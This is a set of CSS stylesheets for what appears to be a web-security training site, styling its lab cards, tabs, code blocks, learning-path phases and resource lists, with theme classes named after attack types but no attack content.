.challenge-detail-panel::-webkit-scrollbar {
    width: 10px;
}

.challenge-detail-panel::-webkit-scrollbar-thumb {
    background: rgba(0, 240, 255, 0.2);
    border-radius: 999px;
}
</file>
<file: styles/lab-environment.css>
.content-area {
    max-width: 1300px;
    margin: 0 auto;
    padding: 7rem 2rem 3rem;
}

.header {
    text-align: center;
    margin-bottom: 3rem;
}

.header h1 {
    font-size: 2.6rem;
    background: linear-gradient(135deg, #c0ffb0, #6effe0, #00e0ff);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    letter-spacing: -0.5px;
}

.header p {
    color: #9aaec8;
    margin-top: 0.75rem;
    font-size: 1.1rem;
}

.exp-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: 1.8rem;
    margin-bottom: 3rem;
}

.exp-card {
    background: rgba(18, 22, 40, 0.7);
    backdrop-filter: blur(4px);
    border: 1px solid rgba(0, 240, 255, 0.25);
    border-radius: 28px;
    padding: 1.6rem;
    cursor: pointer;
    transition: all 0.25s ease;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.3);
}

.exp-card:hover {
    border-color: #00ffaa;
    transform: translateY(-5px);
    background: rgba(25, 30, 55, 0.85);
    box-shadow: 0 20px 30px -12px rgba(0, 255, 136, 0.2);
}

.icon-wrapper {
    width: 58px;
    height: 58px;
    border-radius: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 1.2rem;
    font-size: 1.8rem;
}

.icon-wrapper.theme-xss {
    background: rgba(255, 0, 170, 0.2);
    color: #ff66cc;
}

.icon-wrapper.theme-sqli {
    background: rgba(0, 240, 255, 0.2);
    color: #0ff;
}

.icon-wrapper.theme-csrf {
    background: rgba(191, 0, 255, 0.2);
    color: #bf6eff;
}

.icon-wrapper.theme-upload {
    background: rgba(0, 255, 136, 0.2);
    color: #2effaa;
}

.icon-wrapper.theme-lfi {
    background: rgba(255, 170, 0, 0.2);
    color: #ffaa33;
}

.icon-wrapper.theme-ssrf {
    background: rgba(255, 102, 0, 0.2);
    color: #ff884d;
}

.exp-card h3 {
    font-size: 1.5rem;
    margin: 0 0 0.4rem;
}

.exp-card p {
    color: #b7c2da;
    font-size: 0.9rem;
    margin-bottom: 1.2rem;
}

.tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.6rem;
}

.tag {
    background: #1e2a3e;
    color: #b2e4ff;
    padding: 0.25rem 0.85rem;
    border-radius: 40px;
    font-size: 0.7rem;
    font-weight: 600;
    letter-spacing: 0.3px;
}

.tag.high {
    background: #ff1a4f22;
    color: #ff7b9c;
    border-left: 2px solid #ff1a4f;
}

.tag.medium {
    background: #ffaa3322;
    color: #ffcd7e;
}

.exp-detail {
    display: none;
    margin-top: 2rem;
    background: rgba(12, 14, 28, 0.95);
    backdrop-filter: blur(8px);
    border: 1px solid rgba(0, 240, 255, 0.4);
    border-radius: 32px;
    overflow: hidden;
    transition: 0.2s;
}

.exp-detail.show {
    display: block;
    animation: fadeSlideUp 0.3s ease;
}

@keyframes fadeSlideUp {
    from {
        opacity: 0;
        transform: translateY(18px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.exp-tabs {
    display: flex;
    flex-wrap: wrap;
    background: rgba(0, 0, 0, 0.45);
    border-bottom: 1px solid #2a3a5a;
}

.exp-tab {
    background: transparent;
    border: none;
    padding: 1rem 2rem;
    font-size: 1rem;
    font-weight: 600;
    color: #bbd1ff;
    cursor: pointer;
    transition: 0.2s;
}

.exp-tab.active {
    color: #0ff;
    border-bottom: 3px solid #0ff;
    background: rgba(0, 240, 255, 0.08);
}

.exp-tab:hover:not(.active) {
    background: rgba(255, 255, 255, 0.05);
    color: #eef;
}

.close-tab {
    margin-left: auto;
    color: #ff7b8c;
}

.close-tab:hover {
    background: #ff336622;
    color: #ffb3b3;
}

.exp-tab-content {
    padding: 2rem;
}

.tab-pane {
    display: none;
}

.tab-pane.active {
    display: block;
}

.info-box {
    background: rgba(20, 28, 45, 0.7);
    border-radius: 24px;
    padding: 1.5rem;
    margin-bottom: 1.8rem;
    border-left: 4px solid #00ffaa;
}

.info-box h4 {
    color: #9effe6;
    margin-bottom: 0.8rem;
    display: flex;
    align-items: center;
    gap: 0.6rem;
}

.info-box p,
.info-box li {
    color: #cbd5ff;
}

.code-block {
    background: #010115;
    border-radius: 16px;
    padding: 1rem;
    font-family: 'JetBrains Mono', 'Fira Code', monospace;
    font-size: 0.85rem;
    overflow-x: auto;
    margin: 1rem 0;
    border: 1px solid #2c3f5f;
    color: #adffbe;
}

.input-group {
    margin: 1rem 0;
}

.input-group label {
    display: block;
    font-weight: 500;
    margin-bottom: 0.5rem;
    color: #bde0ff;
}

.input-group input {
    width: 100%;
    background: #0b0e1a;
    border: 1px solid #3b5280;
    border-radius: 18px;
    padding: 0.85rem 1.2rem;
    color: #fff;
    font-size: 1rem;
    transition: 0.2s;
}

.input-group input:focus {
    outline: none;
    border-color: #0ff;
    box-shadow: 0 0 0 2px #00f0ff33;
}

.btn-run {
    background: linear-gradient(95deg, #00cc88, #00ffaa);
    border: none;
    padding: 0.8rem 2rem;
    border-radius: 40px;
    font-weight: 700;
    color: #021a10;
    cursor: pointer;
    font-size: 1rem;
    margin: 0.5rem 0;
    transition: 0.2s;
}

.btn-run:hover {
    transform: scale(1.02);
    box-shadow: 0 0 10px #00ffaa80;
}

.result {
    background: #050a12;
    border-radius: 20px;
    padding: 1.2rem;
    font-family: monospace;
    margin-top: 1.2rem;
    border-left: 4px solid #00ffaa;
}

.result.success {
    color: #9affb0;
    border-left-color: #00ff88;
}

.result.danger {
    color: #ff8a8a;
    border-left-color: #ff3366;
    background: #1c0d12;
}

.result-note {
    display: inline-block;
    margin-top: 0.4rem;
    font-size: 0.8rem;
}

.tip-box {
    background: #ffae0033;
    border-left: 4px solid #ffaa33;
    border-radius: 16px;
    padding: 0.8rem 1.2rem;
    margin: 1rem 0;
}

.tip-box p {
    color: #ffcd7e;
    margin: 0;
    font-size: 0.85rem;
}

.upload-bypass-highlight {
    color: #ffaa66;
    font-weight: 600;
}

@media (max-width: 700px) {
    .exp-tab {
        padding: 0.7rem 1rem;
    }
}

::-webkit-scrollbar {
    width: 6px;
}

::-webkit-scrollbar-track {
    background: #111;
}

::-webkit-scrollbar-thumb {
    background: #0ff;
    border-radius: 10px;
}
</file>
<file: styles/learning-path.css>
.phase-card {
    background: rgba(25, 25, 40, 0.8);
    border: 1px solid rgba(0, 240, 255, 0.2);
    border-radius: 12px;
    padding: 1.75rem;
    transition: all 0.3s ease;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    min-height: 140px;
}

.phase-card:hover {
    border-color: var(--cyber-blue);
    box-shadow: 0 0 25px rgba(0, 240, 255, 0.25);
    transform: translateY(-4px);
}

.phase-card h3 {
    color: var(--cyber-green);
    margin-bottom: 0.85rem;
    display: flex;
    align-items: center;
    gap: 0.75rem;
    font-size: 1.15rem;
}

.phase-card .phase-num {
    background: rgba(0, 240, 255, 0.15);
    padding: 0.3rem 0.85rem;
    border-radius: 20px;
    font-size: 0.85rem;
    color: var(--cyber-blue);
    font-weight: 600;
}

.phase-card p {
    color: #aaa;
    font-size: 0.92rem;
    line-height: 1.7;
    flex: 1;
    margin: 0;
}

.phase-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(340px, 1fr));
    gap: 1.5rem;
    max-width: 1400px;
    margin: 0 auto;
}

.phase-nav {
    background: linear-gradient(135deg, rgba(10, 15, 30, 0.98) 0%, rgba(5, 10, 20, 0.98) 100%);
    backdrop-filter: blur(25px);
    border-bottom: 1px solid rgba(0, 240, 255, 0.25);
    padding: 1rem 5%;
    margin-bottom: 2.5rem;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}

.phase-nav ul {
    display: flex;
    flex-wrap: wrap;
    gap: 1rem;
    list-style: none;
    justify-content: center;
    padding: 0;
    margin: 0;
}

.phase-nav a {
    color: #888;
    text-decoration: none;
    padding: 0.6rem 1.2rem;
    border-radius: 8px;
    transition: all 0.3s ease;
    font-size: 0.92rem;
    background: rgba(0, 0, 0, 0.2);
    border: 1px solid rgba(0, 240, 255, 0.1);
}

.phase-nav a:hover {
    color: var(--cyber-blue);
    background: rgba(0, 240, 255, 0.15);
    border-color: rgba(0, 240, 255, 0.3);
    box-shadow: 0 0 15px rgba(0, 240, 255, 0.2);
}

.learning-path-section {
    padding: 2rem 5%;
    max-width: 1400px;
    margin: 0 auto;
}

.learning-path-header {
    text-align: center;
    margin-bottom: 3rem;
}

.learning-path-subtitle {
    color: #888;
    margin-top: 1rem;
}

@media (max-width: 768px) {
    .phase-grid {
        grid-template-columns: 1fr;
    }
}
</file>
<file: styles/resources.css>
.content-section {
    max-width: 1000px;
    margin: 0 auto;
    padding: 6rem 5% 3rem;
}

.content-section h2 {
    text-align: center;
    font-size: 2rem;
    background: linear-gradient(90deg, #00ff88, #00f0ff);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 2rem;
}

.resource-tabs {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
    margin-bottom: 1.5rem;
    border-bottom: 1px solid #00f0ff33;
    padding-bottom: 1rem;
}

.resource-tab {
    padding: 0.75rem 1.5rem;
    background: rgba(0, 0, 0, 0.3);
    border: 1px solid #00f0ff33;
    border-radius: 8px;
    color: #888;
    cursor: pointer;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.resource-tab.active {
    background: rgba(0, 240, 255, 0.2);
    border-color: #00f0ff;
    color: #00f0ff;
}

.resource-tab:hover {
    border-color: #00ff88;
    color: #00ff88;
}

.tab-content {
    background: rgba(20, 20, 35, 0.95);
    border: 1px solid #00f0ff33;
    border-radius: 12px;
    padding: 1.5rem;
    min-height: 300px;
}

.tab-pane {
    display: none;
}

.tab-pane.active {
    display: block;
}

.resource-list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 1rem;
}

.resource-item {
    background: rgba(0, 0, 0, 0.3);
    border-radius: 8px;
    padding: 1rem;
    transition: all 0.3s;
}

.resource-item:hover {
    background: rgba(0, 240, 255, 0.1);
    transform: translateX(5px);
}

.resource-item a {
    color: #00f0ff;
    text-decoration: none;
    display: flex;
    align-items: center;
    gap: 0.75rem;
}

.resource-item a:hover {
    color: #00ff88;
}

.resource-item i {
    width: 20px;
    text-align: center;
    color: #00ff88;
}

.description {
    color: #888;
    font-size: 0.85rem;
    margin-top: 0.5rem;
    padding-left: 28px;
}

.tip-card {
    background: rgba(0, 240, 255, 0.1);
    border-left: 3px solid #00f0ff;
    border-radius: 8px;
    padding: 1.5rem;
    margin-top: 2rem;
}

.tip-card h3 {
    color: #00f0ff;
    margin: 0 0 1rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.tip-card ul {
    color: #aaa;
    margin: 0;
    padding-left: 1.5rem;
}

.tip-card li {
    margin-bottom: 0.75rem;
    line-height: 1.5;
}

.tip-card strong {
    color: #00ff88;
}

@media (max-width: 700px) {
    .resource-list {
        grid-template-columns: 1fr;
    }
}
</file>
<file: styles/phase-pages.css>
.phase-nav {
    position: sticky;
    top: 70px;
    z-index: 999;
    background: rgba(10, 10, 20, 0.95);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid rgba(0, 240, 255, 0.3);
    padding: 0.75rem 5%;
    margin-bottom: 1.5rem;
}

.phase-nav ul {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
    list-style: none;
    justify-content: center;
    padding: 0;
    margin: 0;
}

.phase-nav a {
    color: #888;
    text-decoration: none;
    padding: 0.5rem 1rem;
    border-radius: 8px;
    transition: all 0.3s ease;
    font-size: 0.9rem;
}

.phase-nav a:hover {
    color: var(--cyber-blue);
    background: rgba(0, 240, 255, 0.1);
}

.phase-nav a.active-phase {
    color: var(--cyber-blue);
    background: rgba(0, 240, 255, 0.15);
    box-shadow: 0 0 15px rgba(0, 240, 255, 0.3);
}

.knowledge-card {
    background: rgba(30, 30, 45, 0.6);
    border: 1px solid rgba(0, 240, 255, 0.2);
    border-radius: 12px;
    padding: 1.5rem;
    margin-bottom: 1.5rem;
    transition: all 0.3s ease;
}

.knowledge-card:hover {
    border-color: var(--cyber-blue);
    box-shadow: 0 0 20px rgba(0, 240, 255, 0.15);
}

.knowledge-card h4 {
    color: var(--cyber-green);
    margin-bottom: 1.25rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 1.1rem;
    padding-bottom: 0.75rem;
    border-bottom: 1px solid rgba(0, 240, 255, 0.1);
}

.command-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
    gap: 1rem;
}

.command-item,
.model-card {
    background: rgba(15, 15, 25, 0.8);
    border: 1px solid rgba(0, 240, 255, 0.15);
    border-radius: 10px;
    padding: 1.25rem;
    transition: all 0.3s ease;
}

.command-item:hover {
    border-color: var(--cyber-blue);
    box-shadow: 0 0 15px rgba(0, 240, 255, 0.2);
    transform: translateY(-2px);
}

.command-item strong {
    color: var(--cyber-blue);
    font-size: 1.1rem;
    display: block;
    margin-bottom: 0.5rem;
}

.command-item .description {
    color: #ccc;
    font-size: 0.85rem;
    margin-bottom: 0.75rem;
}

.command-item .example {
    background: rgba(0, 0, 0, 0.4);
    padding: 0.5rem;
    border-radius: 6px;
    font-family: 'Courier New', monospace;
    font-size: 0.8rem;
    color: var(--cyber-green);
    word-break: break-all;
}

.copy-btn {
    background: rgba(0, 240, 255, 0.1);
    border: 1px solid rgba(0, 240, 255, 0.3);
    color: var(--cyber-blue);
    padding: 0.3rem 0.75rem;
    border-radius: 4px;
    cursor: pointer;
    font-size: 0.8rem;
    transition: all 0.3s ease;
}

.copy-btn:hover {
    background: rgba(0, 240, 255, 0.2);
    box-shadow: 0 0 10px rgba(0, 240, 255, 0.3);
}

.copy-btn.copied {
    background: rgba(0, 255, 100, 0.2);
    border-color: rgba(0, 255, 100, 0.5);
    color: var(--cyber-green);
}

.content-card {
    background: rgba(25, 25, 40, 0.8);
    border: 1px solid rgba(0, 240, 255, 0.2);
    border-radius: 12px;
    padding: 1.5rem;
    margin-bottom: 1.5rem;
}

.content-card h3 {
    color: var(--cyber-green);
    margin-bottom: 1rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.phase-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1rem;
}

.content-card .phase-number {
    background: rgba(0, 240, 255, 0.15);
    padding: 0.25rem 0.75rem;
    border-radius: 20px;
    font-size: 0.8rem;
    color: var(--cyber-blue);
}

.phase-summary {
    color: #888;
}

.command-item-spaced {
    margin-top: 1rem;
}

.description-small {
    font-size: 0.75rem;
    margin-top: 0.5rem;
}

.model-grid {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 1.5rem;
}

.model-card h5 {
    color: var(--cyber-blue);
    margin-bottom: 1rem;
    padding-bottom: 0.5rem;
    border-bottom: 1px solid rgba(0, 240, 255, 0.1);
}

.layer-item {
    padding: 0.75rem;
    margin-bottom: 0.5rem;
    border-radius: 6px;
    background: rgba(0, 0, 0, 0.3);
    border-left: 3px solid var(--cyber-green);
}

.layer-item strong {
    color: var(--cyber-green);
    font-size: 0.9rem;
}

.layer-item .desc {
    color: #888;
    font-size: 0.8rem;
    margin-top: 0.25rem;
}

@media (max-width: 768px) {
    .phase-header {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.75rem;
    }

    .model-grid {
        grid-template-columns: 1fr;
    }
}
</file>
